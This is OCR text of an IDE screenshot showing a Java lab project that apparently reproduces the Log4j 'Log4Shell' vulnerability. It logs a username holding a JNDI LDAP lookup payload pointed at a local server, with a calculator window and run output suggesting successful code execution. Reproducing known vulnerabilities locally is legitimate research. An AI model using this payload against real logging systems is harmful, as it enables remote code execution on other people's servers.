 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - log4j2EXP.java
BasicLog4j2 › src › main › java › log4j2EXP › main
log4j2EXP
Git:
Project
log4j2EXP.java
BasicLog4j2 C:\Users\VanHurts\OneDri
.idea
logs
src
main
java
log4j2EXP
Log4j2Test01
RealEnv
resources
log4j2.xml
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class log4j2EXP {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9
10 String username = "${jndi:ldap://127.0.0.1:1234/ExportObject}";
11
12 logger.info( message: "User {} login in!", username);
13 }
14 }
15
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Database
Maven
Run: log4j2EXP
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
[INFO ] 2022-08-11 21:34:23,593 java.util.function.LongFunction - User [foo=1] login in!
Process finished with exit code 0
Git Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 8:66 CRLF UTF-8 4 spaces main